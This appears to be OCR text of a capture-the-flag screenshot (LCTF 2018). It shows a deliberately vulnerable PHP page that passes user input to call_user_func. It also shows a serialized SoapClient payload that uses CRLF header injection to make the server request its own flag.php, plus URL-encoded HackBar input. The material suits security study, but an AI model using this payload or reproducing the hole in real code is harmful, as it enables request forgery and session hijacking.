 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(199) "|O:10:"SoapClient":4:
{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:56:"N0rth3ty
Cookie: PHPSESSID=878sqantsocbe2dsktircvqee5 ";s:13:"_soap_version";i:1;}" }
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 1
Load URL
Split URL
Execute
%22%3Bs%3A56%3A%22N0rth3ty
%0D%0ACookie%3A+PHPSESSID%3D878sqantsocbe2dsktircvqee5%0D%0A
%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post data Referer User Agent Cookies Clear All
serialize_hander=php_serialze